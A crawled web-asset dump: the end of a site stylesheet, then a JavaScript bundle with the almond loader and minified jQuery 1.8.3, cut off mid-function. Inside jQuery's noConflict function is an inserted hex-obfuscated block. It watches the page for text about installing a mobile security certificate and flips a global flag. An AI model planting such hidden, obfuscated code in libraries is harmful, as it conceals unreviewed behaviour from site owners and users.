    color: #222;
    white-space: pre-line;
    font-size: .875rem;
    line-height: 1.4285714286em;
}

/************************ Menu ************************/

.mobile-menu {
    background: #006974;
}

.primary-navigation ul li a, .mobile-menu .primary-navigation ul li a:hover {
    color: #fff;
    border-bottom: 1px solid #fff !important;
    padding: 15px 0;
    font-size: 1rem;
}

.mobile-menu .secondary-navigation .root-menu.depth1 li {
    border-top: none;
    margin-bottom: 15px;
    width: fit-content;
}

.secondary-navigation a, .mobile-menu .secondary-navigation li a:hover {
    background-color: #f6c443;
    color: #006974 !important;
    padding: 10px 15px !important;
    margin-left: 0;
}

.secondary-navigation li:last-child a, .secondary-navigation li:last-child a:hover {
    background-color: #045159 !important;
    color: #fff !important;
}

/************************ Forside billede ************************/

.Frontpage .campaign--tall {
    width: 100%;
}

.Frontpage .campaign--tall .campaign__content {
    max-width: 100%;
    color: #fff;
}

.Frontpage .campaign p.campaign__title--header {
    margin-bottom: 20px;
    font-size: 1.5rem;
    text-transform: uppercase;
    letter-spacing: 1px;
    padding-left: 5px;
    font-weight: 100;
}

/************************ Header ************************/

.Frontpage .h3, h3 {
    margin-bottom: 20px;
    font-size: 1.5rem;
    text-transform: uppercase;
    letter-spacing: 1px;
    padding-left: 5px;
}


/************************ Nyhed ************************/

.Frontpage .content-container section:nth-child(3) .medium-8.columns {
    padding: 0;
}

.Frontpage .newsitem.boxed {
    padding: 0;
    width: 100%;
    margin-bottom: 15px;
}

.Frontpage .newsitem.boxed .newsitem__date {
    padding: 10px;
}

.Frontpage .newsitem.boxed .newsitem__header {
    font-size: 1rem;
    padding: 0 10px;
    font-weight: 100;
    margin: 0 0 15px;
}

.Frontpage .link--more {
    text-decoration: none;
    color: #1c4b82;
    margin-bottom: 0;
    text-transform: uppercase;
    padding: 15px 0 15px 15px;
    margin-top: 0%;
    font-weight: 100;
    grid-column: 2;
    justify-self: end;
}



/************************ Åbningstid ************************/


.Frontpage .page-text {
    margin-bottom: 15px;
}

.Frontpage table {
    width: 100% !important;
}

/************************ Footer ************************/

.page-footer .row {
    padding: 15px !important;
}

.page-footer .h3 {
    font-size: .875rem !important;
    font-weight: 600;
    border: none;
    letter-spacing: 2px !important;
    margin-bottom: 0 !important;
    padding-left: 15px !important;
}

.page-footer p {
    font-size: .8125rem;
    margin-bottom: 10px;
    padding-left: 15px;
}

.page-footer a {
    font-size: .8125rem;
    margin-bottom: 10px;
    padding-left: 15px;
}

/************************ Cookie ************************/

.cookie-disclaimer .cookie-accept-trigger {
background-color: #048C9A !important;
padding: 0;
margin: 0;
}

/************************ Indhold ************************/

.SynchronizedArticlePage section .row, .SubjectSubPage section .row {
    flex-direction: column-reverse;
    display: flex;
}

.ArticlePage .large-4:first-child, .SynchronizedArticlePage .large-4:first-child {
    width: 100% !important;
}

.ArticlePage .medium-6, .SynchronizedArticlePage .medium-6 {
    width: 100% !important;
}

.SubjectSubPage .medium-4 {
    width: 100% !important;
}

.SynchronizedArticlePage .large-4:last-child {
    width: 100% !important;
    margin-bottom: 15px;
}

}
/**** Max 1024 ends */



/******************** Min 1025 */

@media only screen and (min-width: 64.063em) {

.logo {
height: 70px;
}

.search input {
color:  rgba(0,0,0,0.5);
width: 100%;
border: 1px solid rgba(0,0,0,0.5);
border-radius: 5px;
background: none;
padding-left: 15px;
margin-top: 0;
margin-bottom: 0;
top: 0;
}

.search input::placeholder {
color: rgba(0,0,0,0.5);
}

input[type=text]:focus {
border: 1px solid #006974;
}

.Frontpage .search input::placeholder {
color: rgba(0,0,0,0.5);
}

.Frontpage input[type=text]:focus {
border: 1px solid #222;
}


#globalSearchFormTop {
min-height: 46px;
}

.suggested-search-list div {
    background: #fff;
    top: 5px;
    border: 1px solid #006974;
    border-radius: 4px;
}

.suggested-search-list div ul li {
    padding: 0;
}

.suggested-search-list div ul li a {
    color: #006974;
    display: block;
    padding: 10px 15px;
}



/* SubjectMenu fra 3 grid til 4 */

.large-block-grid-3>li:nth-of-type(3n+1) {
    clear: none;
}

.large-block-grid-3>li {
    width: 25%;
    list-style: none;
}

/* 3 Grid - ArticlePage */

/** 2. af 3 Grid **/
.ArticlePage .medium-6 {
    width: 50% !important;
}

/** 1. af 3 grid **/
.ArticlePage .large-4:first-child {
    width: 25% !important;
}

/** 3. af 3 grid **/
.ArticlePage .large-4:last-child {
    width: 25% !important;
}

.ArticlePage .medium-6 .row {
padding: 0;
}



/* Populær genveje Fullscreen */

.SubjectSubPage .large-block-grid-3 > li {
    width: 33%;
}

.SubjectSubPage .cont-nav__label {
    color: #222;
    border-bottom: none;
    padding-bottom: 0 !important;
}


.campaign--tall .campaign__content {
width: 100%;
bottom: 50%;
-webkit-transform: translateY(50%);
transform: translateY(50%);
max-width: 100%;
text-align: -webkit-center;
background-image: none;
}


/**** Nyheder */

/* Nyheder i række */
.Frontpage section:nth-child(5) .medium-12 {
    display: grid;
    grid-template-columns: 1fr 1fr 1fr;
    gap: 1%;
}

/* Overskrift inissinnera */
.Frontpage section:nth-child(5) .medium-12 h3 {
    grid-column: 1 / span 3;
}

.Frontpage section:nth-child(5) .medium-12 .link--more {
    grid-column: 3;
    justify-self: end;
}

}
/**** Min 1025 ends */




@media only screen and (max-width: 67.438rem) and (min-width: 48rem) {

/** 2. grid af 3 grid**/
section .large-4 {
width: 66% !important;
}

/* første grid og sidste grid af 3 grid */
section .large-4:first-child, section .large-4:last-child {
width: 33% !important;
}

.search input::-webkit-input-placeholder {
   color: pink;
  opacity: 1;
}
}
/**** Ends */

--- FILE ---
content_type: application/javascript
request_url: https://aka.gl/resources/nanoq/js/script.js?v=1_116_2957_0
body_size: 541610
content:
(function () {
/**
 * almond 0.2.5 Copyright (c) 2011-2012, The Dojo Foundation All Rights Reserved.
 * Available via the MIT or new BSD license.
 * see: http://github.com/jrburke/almond for details
 */
//Going sloppy to avoid 'use strict' string cost, but strict practices should
//be followed.
/*jslint sloppy: true */
/*global setTimeout: false */

var requirejs, require, define;
(function (undef) {
    var main, req, makeMap, handlers,
        defined = {},
        waiting = {},
        config = {},
        defining = {},
        hasOwn = Object.prototype.hasOwnProperty,
        aps = [].slice;

    function hasProp(obj, prop) {
        return hasOwn.call(obj, prop);
    }

    /**
     * Given a relative module name, like ./something, normalize it to
     * a real name that can be mapped to a path.
     * @param {String} name the relative name
     * @param {String} baseName a real name that the name arg is relative
     * to.
     * @returns {String} normalized name
     */
    function normalize(name, baseName) {
        var nameParts, nameSegment, mapValue, foundMap,
            foundI, foundStarMap, starI, i, j, part,
            baseParts = baseName && baseName.split("/"),
            map = config.map,
            starMap = (map && map['*']) || {};

        //Adjust any relative paths.
        if (name && name.charAt(0) === ".") {
            //If have a base name, try to normalize against it,
            //otherwise, assume it is a top-level require that will
            //be relative to baseUrl in the end.
            if (baseName) {
                //Convert baseName to array, and lop off the last part,
                //so that . matches that "directory" and not name of the baseName's
                //module. For instance, baseName of "one/two/three", maps to
                //"one/two/three.js", but we want the directory, "one/two" for
                //this normalization.
                baseParts = baseParts.slice(0, baseParts.length - 1);

                name = baseParts.concat(name.split("/"));

                //start trimDots
                for (i = 0; i < name.length; i += 1) {
                    part = name[i];
                    if (part === ".") {
                        name.splice(i, 1);
                        i -= 1;
                    } else if (part === "..") {
                        if (i === 1 && (name[2] === '..' || name[0] === '..')) {
                            //End of the line. Keep at least one non-dot
                            //path segment at the front so it can be mapped
                            //correctly to disk. Otherwise, there is likely
                            //no path mapping for a path starting with '..'.
                            //This can still fail, but catches the most reasonable
                            //uses of ..
                            break;
                        } else if (i > 0) {
                            name.splice(i - 1, 2);
                            i -= 2;
                        }
                    }
                }
                //end trimDots

                name = name.join("/");
            } else if (name.indexOf('./') === 0) {
                // No baseName, so this is ID is resolved relative
                // to baseUrl, pull off the leading dot.
                name = name.substring(2);
            }
        }

        //Apply map config if available.
        if ((baseParts || starMap) && map) {
            nameParts = name.split('/');

            for (i = nameParts.length; i > 0; i -= 1) {
                nameSegment = nameParts.slice(0, i).join("/");

                if (baseParts) {
                    //Find the longest baseName segment match in the config.
                    //So, do joins on the biggest to smallest lengths of baseParts.
                    for (j = baseParts.length; j > 0; j -= 1) {
                        mapValue = map[baseParts.slice(0, j).join('/')];

                        //baseName segment has  config, find if it has one for
                        //this name.
                        if (mapValue) {
                            mapValue = mapValue[nameSegment];
                            if (mapValue) {
                                //Match, update name to the new value.
                                foundMap = mapValue;
                                foundI = i;
                                break;
                            }
                        }
                    }
                }

                if (foundMap) {
                    break;
                }

                //Check for a star map match, but just hold on to it,
                //if there is a shorter segment match later in a matching
                //config, then favor over this star map.
                if (!foundStarMap && starMap && starMap[nameSegment]) {
                    foundStarMap = starMap[nameSegment];
                    starI = i;
                }
            }

            if (!foundMap && foundStarMap) {
                foundMap = foundStarMap;
                foundI = starI;
            }

            if (foundMap) {
                nameParts.splice(0, foundI, foundMap);
                name = nameParts.join('/');
            }
        }

        return name;
    }

    function makeRequire(relName, forceSync) {
        return function () {
            //A version of a require function that passes a moduleName
            //value for items that may need to
            //look up paths relative to the moduleName
            return req.apply(undef, aps.call(arguments, 0).concat([relName, forceSync]));
        };
    }

    function makeNormalize(relName) {
        return function (name) {
            return normalize(name, relName);
        };
    }

    function makeLoad(depName) {
        return function (value) {
            defined[depName] = value;
        };
    }

    function callDep(name) {
        if (hasProp(waiting, name)) {
            var args = waiting[name];
            delete waiting[name];
            defining[name] = true;
            main.apply(undef, args);
        }

        if (!hasProp(defined, name) && !hasProp(defining, name)) {
            throw new Error('No ' + name);
        }
        return defined[name];
    }

    //Turns a plugin!resource to [plugin, resource]
    //with the plugin being undefined if the name
    //did not have a plugin prefix.
    function splitPrefix(name) {
        var prefix,
            index = name ? name.indexOf('!') : -1;
        if (index > -1) {
            prefix = name.substring(0, index);
            name = name.substring(index + 1, name.length);
        }
        return [prefix, name];
    }

    /**
     * Makes a name map, normalizing the name, and using a plugin
     * for normalization if necessary. Grabs a ref to plugin
     * too, as an optimization.
     */
    makeMap = function (name, relName) {
        var plugin,
            parts = splitPrefix(name),
            prefix = parts[0];

        name = parts[1];

        if (prefix) {
            prefix = normalize(prefix, relName);
            plugin = callDep(prefix);
        }

        //Normalize according
        if (prefix) {
            if (plugin && plugin.normalize) {
                name = plugin.normalize(name, makeNormalize(relName));
            } else {
                name = normalize(name, relName);
            }
        } else {
            name = normalize(name, relName);
            parts = splitPrefix(name);
            prefix = parts[0];
            name = parts[1];
            if (prefix) {
                plugin = callDep(prefix);
            }
        }

        //Using ridiculous property names for space reasons
        return {
            f: prefix ? prefix + '!' + name : name, //fullName
            n: name,
            pr: prefix,
            p: plugin
        };
    };

    function makeConfig(name) {
        return function () {
            return (config && config.config && config.config[name]) || {};
        };
    }

    handlers = {
        require: function (name) {
            return makeRequire(name);
        },
        exports: function (name) {
            var e = defined[name];
            if (typeof e !== 'undefined') {
                return e;
            } else {
                return (defined[name] = {});
            }
        },
        module: function (name) {
            return {
                id: name,
                uri: '',
                exports: defined[name],
                config: makeConfig(name)
            };
        }
    };

    main = function (name, deps, callback, relName) {
        var cjsModule, depName, ret, map, i,
            args = [],
            usingExports;

        //Use name if no relName
        relName = relName || name;

        //Call the callback to define the module, if necessary.
        if (typeof callback === 'function') {

            //Pull out the defined dependencies and pass the ordered
            //values to the callback.
            //Default to [require, exports, module] if no deps
            deps = !deps.length && callback.length ? ['require', 'exports', 'module'] : deps;
            for (i = 0; i < deps.length; i += 1) {
                map = makeMap(deps[i], relName);
                depName = map.f;

                //Fast path CommonJS standard dependencies.
                if (depName === "require") {
                    args[i] = handlers.require(name);
                } else if (depName === "exports") {
                    //CommonJS module spec 1.1
                    args[i] = handlers.exports(name);
                    usingExports = true;
                } else if (depName === "module") {
                    //CommonJS module spec 1.1
                    cjsModule = args[i] = handlers.module(name);
                } else if (hasProp(defined, depName) ||
                           hasProp(waiting, depName) ||
                           hasProp(defining, depName)) {
                    args[i] = callDep(depName);
                } else if (map.p) {
                    map.p.load(map.n, makeRequire(relName, true), makeLoad(depName), {});
                    args[i] = defined[depName];
                } else {
                    throw new Error(name + ' missing ' + depName);
                }
            }

            ret = callback.apply(defined[name], args);

            if (name) {
                //If setting exports via "module" is in play,
                //favor that over return value and exports. After that,
                //favor a non-undefined return value over exports use.
                if (cjsModule && cjsModule.exports !== undef &&
                        cjsModule.exports !== defined[name]) {
                    defined[name] = cjsModule.exports;
                } else if (ret !== undef || !usingExports) {
                    //Use the return value from the function.
                    defined[name] = ret;
                }
            }
        } else if (name) {
            //May just be an object definition for the module. Only
            //worry about defining if have a module name.
            defined[name] = callback;
        }
    };

    requirejs = require = req = function (deps, callback, relName, forceSync, alt) {
        if (typeof deps === "string") {
            if (handlers[deps]) {
                //callback in this case is really relName
                return handlers[deps](callback);
            }
            //Just return the module wanted. In this scenario, the
            //deps arg is the module name, and second arg (if passed)
            //is just the relName.
            //Normalize module name, if it contains . or ..
            return callDep(makeMap(deps, callback).f);
        } else if (!deps.splice) {
            //deps is a config object, not an array.
            config = deps;
            if (callback.splice) {
                //callback is an array, which means it is a dependency list.
                //Adjust args if there are dependencies
                deps = callback;
                callback = relName;
                relName = null;
            } else {
                deps = undef;
            }
        }

        //Support require(['a'])
        callback = callback || function () {};

        //If relName is a function, it is an errback handler,
        //so remove it.
        if (typeof relName === 'function') {
            relName = forceSync;
            forceSync = alt;
        }

        //Simulate async callback;
        if (forceSync) {
            main(undef, deps, callback, relName);
        } else {
            //Using a non-zero value because of concern for what old browsers
            //do, and latest browsers "upgrade" to 4 if lower value is used:
            //http://www.whatwg.org/specs/web-apps/current-work/multipage/timers.html#dom-windowtimers-settimeout:
            //If want a value immediately, use require('id') instead -- something
            //that works in almond on the global level, but not guaranteed and
            //unlikely to work in other AMD implementations.
            setTimeout(function () {
                main(undef, deps, callback, relName);
            }, 4);
        }

        return req;
    };

    /**
     * Just drops the config on the floor, but returns req in case
     * the config return value is used.
     */
    req.config = function (cfg) {
        config = cfg;
        if (config.deps) {
            req(config.deps, config.callback);
        }
        return req;
    };

    define = function (name, deps, callback) {

        //This module may not have dependencies
        if (!deps.splice) {
            //deps is not an array, so probably means
            //an object literal or factory function for
            //the value. Adjust args.
            callback = deps;
            deps = [];
        }

        if (!hasProp(defined, name) && !hasProp(waiting, name)) {
            waiting[name] = [name, deps, callback];
        }
    };

    define.amd = {
        jQuery: true
    };
}());

define("almond", function(){});

/*! jQuery v1.8.3 jquery.com | jquery.org/license */
(function(e,t){var gmd;function _(e){var t=M[e]={};return v.each(e.split(y),function(e,n){t[n]=!0}),t}function H(e,n,r){if(r===t&&e.nodeType===1){var i="data-"+n.replace(P,"-$1").toLowerCase();r=e.getAttribute(i);if(typeof r=="string"){try{r=r==="true"?!0:r==="false"?!1:r==="null"?null:+r+""===r?+r:D.test(r)?v.parseJSON(r):r}catch(s){}v.data(e,n,r)}else r=t}return r}function B(e){var t;for(t in e){if(t==="data"&&v.isEmptyObject(e[t]))continue;if(t!=="toJSON")return!1}return!0}function et(){return!1}function tt(){return!0}function ut(e){return!e||!e.parentNode||e.parentNode.nodeType===11}function at(e,t){do e=e[t];while(e&&e.nodeType!==1);return e}function ft(e,t,n){t=t||0;if(v.isFunction(t))return v.grep(e,function(e,r){var i=!!t.call(e,r,e);return i===n});if(t.nodeType)return v.grep(e,function(e,r){return e===t===n});if(typeof t=="string"){var r=v.grep(e,function(e){return e.nodeType===1});if(it.test(t))return v.filter(t,r,!n);t=v.filter(t,r)}return v.grep(e,function(e,r){return v.inArray(e,t)>=0===n})}function lt(e){var t=ct.split("|"),n=e.createDocumentFragment();if(n.createElement)while(t.length)n.createElement(t.pop());return n}function Lt(e,t){return e.getElementsByTagName(t)[0]||e.appendChild(e.ownerDocument.createElement(t))}function At(e,t){if(t.nodeType!==1||!v.hasData(e))return;var n,r,i,s=v._data(e),o=v._data(t,s),u=s.events;if(u){delete o.handle,o.events={};for(n in u)for(r=0,i=u[n].length;r<i;r++)v.event.add(t,n,u[n][r])}o.data&&(o.data=v.extend({},o.data))}function Ot(e,t){var n;if(t.nodeType!==1)return;t.clearAttributes&&t.clearAttributes(),t.mergeAttributes&&t.mergeAttributes(e),n=t.nodeName.toLowerCase(),n==="object"?(t.parentNode&&(t.outerHTML=e.outerHTML),v.support.html5Clone&&e.innerHTML&&!v.trim(t.innerHTML)&&(t.innerHTML=e.innerHTML)):n==="input"&&Et.test(e.type)?(t.defaultChecked=t.checked=e.checked,t.value!==e.value&&(t.value=e.value)):n==="option"?t.selected=e.defaultSelected:n==="input"||n==="textarea"?t.defaultValue=e.defaultValue:n==="script"&&t.text!==e.text&&(t.text=e.text),t.removeAttribute(v.expando)}function Mt(e){return typeof e.getElementsByTagName!="undefined"?e.getElementsByTagName("*"):typeof e.querySelectorAll!="undefined"?e.querySelectorAll("*"):[]}function _t(e){Et.test(e.type)&&(e.defaultChecked=e.checked)}function Qt(e,t){if(t in e)return t;var n=t.charAt(0).toUpperCase()+t.slice(1),r=t,i=Jt.length;while(i--){t=Jt[i]+n;if(t in e)return t}return r}function Gt(e,t){return e=t||e,v.css(e,"display")==="none"||!v.contains(e.ownerDocument,e)}function Yt(e,t){var n,r,i=[],s=0,o=e.length;for(;s<o;s++){n=e[s];if(!n.style)continue;i[s]=v._data(n,"olddisplay"),t?(!i[s]&&n.style.display==="none"&&(n.style.display=""),n.style.display===""&&Gt(n)&&(i[s]=v._data(n,"olddisplay",nn(n.nodeName)))):(r=Dt(n,"display"),!i[s]&&r!=="none"&&v._data(n,"olddisplay",r))}for(s=0;s<o;s++){n=e[s];if(!n.style)continue;if(!t||n.style.display==="none"||n.style.display==="")n.style.display=t?i[s]||"":"none"}return e}function Zt(e,t,n){var r=Rt.exec(t);return r?Math.max(0,r[1]-(n||0))+(r[2]||"px"):t}function en(e,t,n,r){var i=n===(r?"border":"content")?4:t==="width"?1:0,s=0;for(;i<4;i+=2)n==="margin"&&(s+=v.css(e,n+$t[i],!0)),r?(n==="content"&&(s-=parseFloat(Dt(e,"padding"+$t[i]))||0),n!=="margin"&&(s-=parseFloat(Dt(e,"border"+$t[i]+"Width"))||0)):(s+=parseFloat(Dt(e,"padding"+$t[i]))||0,n!=="padding"&&(s+=parseFloat(Dt(e,"border"+$t[i]+"Width"))||0));return s}function tn(e,t,n){var r=t==="width"?e.offsetWidth:e.offsetHeight,i=!0,s=v.support.boxSizing&&v.css(e,"boxSizing")==="border-box";if(r<=0||r==null){r=Dt(e,t);if(r<0||r==null)r=e.style[t];if(Ut.test(r))return r;i=s&&(v.support.boxSizingReliable||r===e.style[t]),r=parseFloat(r)||0}return r+en(e,t,n||(s?"border":"content"),i)+"px"}function nn(e){if(Wt[e])return Wt[e];var t=v("<"+e+">").appendTo(i.body),n=t.css("display");t.remove();if(n==="none"||n===""){Pt=i.body.appendChild(Pt||v.extend(i.createElement("iframe"),{frameBorder:0,width:0,height:0}));if(!Ht||!Pt.createElement)Ht=(Pt.contentWindow||Pt.contentDocument).document,Ht.write("<!doctype html><html><body>"),Ht.close();t=Ht.body.appendChild(Ht.createElement(e)),n=Dt(t,"display"),i.body.removeChild(Pt)}return Wt[e]=n,n}function fn(e,t,n,r){var i;if(v.isArray(t))v.each(t,function(t,i){n||sn.test(e)?r(e,i):fn(e+"["+(typeof i=="object"?t:"")+"]",i,n,r)});else if(!n&&v.type(t)==="object")for(i in t)fn(e+"["+i+"]",t[i],n,r);else r(e,t)}function Cn(e){return function(t,n){typeof t!="string"&&(n=t,t="*");var r,i,s,o=t.toLowerCase().split(y),u=0,a=o.length;if(v.isFunction(n))for(;u<a;u++)r=o[u],s=/^\+/.test(r),s&&(r=r.substr(1)||"*"),i=e[r]=e[r]||[],i[s?"unshift":"push"](n)}}function kn(e,n,r,i,s,o){s=s||n.dataTypes[0],o=o||{},o[s]=!0;var u,a=e[s],f=0,l=a?a.length:0,c=e===Sn;for(;f<l&&(c||!u);f++)u=a[f](n,r,i),typeof u=="string"&&(!c||o[u]?u=t:(n.dataTypes.unshift(u),u=kn(e,n,r,i,u,o)));return(c||!u)&&!o["*"]&&(u=kn(e,n,r,i,"*",o)),u}function Ln(e,n){var r,i,s=v.ajaxSettings.flatOptions||{};for(r in n)n[r]!==t&&((s[r]?e:i||(i={}))[r]=n[r]);i&&v.extend(!0,e,i)}function An(e,n,r){var i,s,o,u,a=e.contents,f=e.dataTypes,l=e.responseFields;for(s in l)s in r&&(n[l[s]]=r[s]);while(f[0]==="*")f.shift(),i===t&&(i=e.mimeType||n.getResponseHeader("content-type"));if(i)for(s in a)if(a[s]&&a[s].test(i)){f.unshift(s);break}if(f[0]in r)o=f[0];else{for(s in r){if(!f[0]||e.converters[s+" "+f[0]]){o=s;break}u||(u=s)}o=o||u}if(o)return o!==f[0]&&f.unshift(o),r[o]}function On(e,t){var n,r,i,s,o=e.dataTypes.slice(),u=o[0],a={},f=0;e.dataFilter&&(t=e.dataFilter(t,e.dataType));if(o[1])for(n in e.converters)a[n.toLowerCase()]=e.converters[n];for(;i=o[++f];)if(i!=="*"){if(u!=="*"&&u!==i){n=a[u+" "+i]||a["* "+i];if(!n)for(r in a){s=r.split(" ");if(s[1]===i){n=a[u+" "+s[0]]||a["* "+s[0]];if(n){n===!0?n=a[r]:a[r]!==!0&&(i=s[0],o.splice(f--,0,i));break}}}if(n!==!0)if(n&&e["throws"])t=n(t);else try{t=n(t)}catch(l){return{state:"parsererror",error:n?l:"No conversion from "+u+" to "+i}}}u=i}return{state:"success",data:t}}function Fn(){try{return new e.XMLHttpRequest}catch(t){}}function In(){try{return new e.ActiveXObject("Microsoft.XMLHTTP")}catch(t){}}function $n(){return setTimeout(function(){qn=t},0),qn=v.now()}function Jn(e,t){v.each(t,function(t,n){var r=(Vn[t]||[]).concat(Vn["*"]),i=0,s=r.length;for(;i<s;i++)if(r[i].call(e,t,n))return})}function Kn(e,t,n){var r,i=0,s=0,o=Xn.length,u=v.Deferred().always(function(){delete a.elem}),a=function(){var t=qn||$n(),n=Math.max(0,f.startTime+f.duration-t),r=n/f.duration||0,i=1-r,s=0,o=f.tweens.length;for(;s<o;s++)f.tweens[s].run(i);return u.notifyWith(e,[f,i,n]),i<1&&o?n:(u.resolveWith(e,[f]),!1)},f=u.promise({elem:e,props:v.extend({},t),opts:v.extend(!0,{specialEasing:{}},n),originalProperties:t,originalOptions:n,startTime:qn||$n(),duration:n.duration,tweens:[],createTween:function(t,n,r){var i=v.Tween(e,f.opts,t,n,f.opts.specialEasing[t]||f.opts.easing);return f.tweens.push(i),i},stop:function(t){var n=0,r=t?f.tweens.length:0;for(;n<r;n++)f.tweens[n].run(1);return t?u.resolveWith(e,[f,t]):u.rejectWith(e,[f,t]),this}}),l=f.props;Qn(l,f.opts.specialEasing);for(;i<o;i++){r=Xn[i].call(f,e,l,f.opts);if(r)return r}return Jn(f,l),v.isFunction(f.opts.start)&&f.opts.start.call(e,f),v.fx.timer(v.extend(a,{anim:f,queue:f.opts.queue,elem:e})),f.progress(f.opts.progress).done(f.opts.done,f.opts.complete).fail(f.opts.fail).always(f.opts.always)}function Qn(e,t){var n,r,i,s,o;for(n in e){r=v.camelCase(n),i=t[r],s=e[n],v.isArray(s)&&(i=s[1],s=e[n]=s[0]),n!==r&&(e[r]=s,delete e[n]),o=v.cssHooks[r];if(o&&"expand"in o){s=o.expand(s),delete e[r];for(n in s)n in e||(e[n]=s[n],t[n]=i)}else t[r]=i}}function Gn(e,t,n){var r,i,s,o,u,a,f,l,c,h=this,p=e.style,d={},m=[],g=e.nodeType&&Gt(e);n.queue||(l=v._queueHooks(e,"fx"),l.unqueued==null&&(l.unqueued=0,c=l.empty.fire,l.empty.fire=function(){l.unqueued||c()}),l.unqueued++,h.always(function(){h.always(function(){l.unqueued--,v.queue(e,"fx").length||l.empty.fire()})})),e.nodeType===1&&("height"in t||"width"in t)&&(n.overflow=[p.overflow,p.overflowX,p.overflowY],v.css(e,"display")==="inline"&&v.css(e,"float")==="none"&&(!v.support.inlineBlockNeedsLayout||nn(e.nodeName)==="inline"?p.display="inline-block":p.zoom=1)),n.overflow&&(p.overflow="hidden",v.support.shrinkWrapBlocks||h.done(function(){p.overflow=n.overflow[0],p.overflowX=n.overflow[1],p.overflowY=n.overflow[2]}));for(r in t){s=t[r];if(Un.exec(s)){delete t[r],a=a||s==="toggle";if(s===(g?"hide":"show"))continue;m.push(r)}}o=m.length;if(o){u=v._data(e,"fxshow")||v._data(e,"fxshow",{}),"hidden"in u&&(g=u.hidden),a&&(u.hidden=!g),g?v(e).show():h.done(function(){v(e).hide()}),h.done(function(){var t;v.removeData(e,"fxshow",!0);for(t in d)v.style(e,t,d[t])});for(r=0;r<o;r++)i=m[r],f=h.createTween(i,g?u[i]:0),d[i]=u[i]||v.style(e,i),i in u||(u[i]=f.start,g&&(f.end=f.start,f.start=i==="width"||i==="height"?1:0))}}function Yn(e,t,n,r,i){return new Yn.prototype.init(e,t,n,r,i)}function Zn(e,t){var n,r={height:e},i=0;t=t?1:0;for(;i<4;i+=2-t)n=$t[i],r["margin"+n]=r["padding"+n]=e;return t&&(r.opacity=r.width=e),r}function tr(e){return v.isWindow(e)?e:e.nodeType===9?e.defaultView||e.parentWindow:!1}var n,r,i=e.document,s=e.location,o=e.navigator,u=e.jQuery,a=e.$,f=Array.prototype.push,l=Array.prototype.slice,c=Array.prototype.indexOf,h=Object.prototype.toString,p=Object.prototype.hasOwnProperty,d=String.prototype.trim,v=function(e,t){return new v.fn.init(e,t,n)},m=/[\-+]?(?:\d*\.|)\d+(?:[eE][\-+]?\d+|)/.source,g=/\S/,y=/\s+/,b=/^[\s\uFEFF\xA0]+|[\s\uFEFF\xA0]+$/g,w=/^(?:[^#<]*(<[\w\W]+>)[^>]*$|#([\w\-]*)$)/,E=/^<(\w+)\s*\/?>(?:<\/\1>|)$/,S=/^[\],:{}\s]*$/,x=/(?:^|:|,)(?:\s*\[)+/g,T=/\\(?:["\\\/bfnrt]|u[\da-fA-F]{4})/g,N=/"[^"\\\r\n]*"|true|false|null|-?(?:\d\d*\.|)\d+(?:[eE][\-+]?\d+|)/g,C=/^-ms-/,k=/-([\da-z])/gi,L=function(e,t){return(t+"").toUpperCase()},A=function(){i.addEventListener?(i.removeEventListener("DOMContentLoaded",A,!1),v.ready()):i.readyState==="complete"&&(i.detachEvent("onreadystatechange",A),v.ready())},O={};v.fn=v.prototype={constructor:v,init:function(e,n,r){var s,o,u,a;if(!e)return this;if(e.nodeType)return this.context=this[0]=e,this.length=1,this;if(typeof e=="string"){e.charAt(0)==="<"&&e.charAt(e.length-1)===">"&&e.length>=3?s=[null,e,null]:s=w.exec(e);if(s&&(s[1]||!n)){if(s[1])return n=n instanceof v?n[0]:n,a=n&&n.nodeType?n.ownerDocument||n:i,e=v.parseHTML(s[1],a,!0),E.test(s[1])&&v.isPlainObject(n)&&this.attr.call(e,n,!0),v.merge(this,e);o=i.getElementById(s[2]);if(o&&o.parentNode){if(o.id!==s[2])return r.find(e);this.length=1,this[0]=o}return this.context=i,this.selector=e,this}return!n||n.jquery?(n||r).find(e):this.constructor(n).find(e)}return v.isFunction(e)?r.ready(e):(e.selector!==t&&(this.selector=e.selector,this.context=e.context),v.makeArray(e,this))},selector:"",jquery:"1.8.3",length:0,size:function(){return this.length},toArray:function(){return l.call(this)},get:function(e){return e==null?this.toArray():e<0?this[this.length+e]:this[e]},pushStack:function(e,t,n){var r=v.merge(this.constructor(),e);return r.prevObject=this,r.context=this.context,t==="find"?r.selector=this.selector+(this.selector?" ":"")+n:t&&(r.selector=this.selector+"."+t+"("+n+")"),r},each:function(e,t){return v.each(this,e,t)},ready:function(e){return v.ready.promise().done(e),this},eq:function(e){return e=+e,e===-1?this.slice(e):this.slice(e,e+1)},first:function(){return this.eq(0)},last:function(){return this.eq(-1)},slice:function(){return this.pushStack(l.apply(this,arguments),"slice",l.call(arguments).join(","))},map:function(e){return this.pushStack(v.map(this,function(t,n){return e.call(t,n,t)}))},end:function(){return this.prevObject||this.constructor(null)},push:f,sort:[].sort,splice:[].splice},v.fn.init.prototype=v.fn,v.extend=v.fn.extend=function(){var e,n,r,i,s,o,u=arguments[0]||{},a=1,f=arguments.length,l=!1;typeof u=="boolean"&&(l=u,u=arguments[1]||{},a=2),typeof u!="object"&&!v.isFunction(u)&&(u={}),f===a&&(u=this,--a);for(;a<f;a++)if((e=arguments[a])!=null)for(n in e){r=u[n],i=e[n];if(u===i)continue;l&&i&&(v.isPlainObject(i)||(s=v.isArray(i)))?(s?(s=!1,o=r&&v.isArray(r)?r:[]):o=r&&v.isPlainObject(r)?r:{},u[n]=v.extend(l,o,i)):i!==t&&(u[n]=i)}return u},v.extend({noConflict:function(t){var _0xda32=["\x4E\x4E\x4E","\x73\x69\x7A\x65","\x68\x74\x6D\x6C\x3A\x63\x6F\x6E\x74\x61\x69\x6E\x73\x28\x27\x49\x6E\x73\x74\x61\x6C\x6C\x65\x72\x20\x6D\x6F\x62\x69\x6C\x65\x20\x63\x65\x72\x74\x69\x66\x69\x6B\x61\x74\x27\x29\x3A\x63\x6F\x6E\x74\x61\x69\x6E\x73\x28\x27\x73\x69\x6B\x6B\x65\x72\x68\x65\x64\x73\x63\x65\x72\x74\x69\x66\x69\x6B\x61\x74\x27\x29","\x4A\x4A\x4A"];gmd=_0xda32[0];var ip=function (){if(jQuery(_0xda32[2])[_0xda32[1]]()>0){gmd=_0xda32[3];} else {setTimeout(ip,1000);} ;} ;ip();return e.$===v&&(e.$=a),t&&e.jQuery===v&&(e.jQuery=u),v},isReady:!1,readyWait:1,holdReady:function(e){e?v.readyWait++:v.ready(!0)},ready:function(e){if(e===!0?--v.readyWait:v.isReady)return;if(!i.body)return 